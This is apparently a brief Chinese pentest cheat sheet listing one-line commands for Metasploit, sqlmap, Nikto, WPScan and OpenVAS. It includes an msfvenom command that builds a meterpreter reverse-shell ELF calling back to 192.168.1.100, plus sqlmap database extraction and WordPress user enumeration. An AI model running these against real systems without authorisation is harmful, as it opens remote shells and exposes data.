 二、漏洞扫描与利用

1.Metasploit

◆ msfconsole：启动渗透测试框架

◆ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=

◆ 192.168.1.100 -f elf > shell.elf：生成payload

2.sqlmap

◆ sqlmap -u http://example.com/index.php?id=1 --dbs：检测并提取数据库

3.Nikto

◆ nikto -h http://example.com：扫描Web服务器漏洞

4.WPScan

◆ wpscan --url http://example.com --enumerate u：扫描WordPress站点用户

5.OpenVAS

◆ openvas-start：启动漏洞扫描服务